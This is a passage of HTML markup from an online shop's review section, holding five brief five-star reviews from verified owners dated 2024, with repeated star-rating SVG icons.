</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sarah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">Love this item! It’s practical, reliable, and exceeds my expectations. Highly recommend. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Evelyn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 3, 2024</div>
                        <p class="mt-2 text-sm">The service at this store is both quick and dependable, making my experience very pleasant.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Cora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 12, 2024</div>
                        <p class="mt-2 text-sm">The gift was perfect and my cousins were overjoyed with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lucas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 26, 2024</div>
                        <p class="mt-2 text-sm">High-quality product, just as shown, will recommend to friends.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rebecca   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 20, 2024</div>
                        <p class="mt-2 text-sm">This product is incredibly dependable and produces fantastic results; it’s worth every penny.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
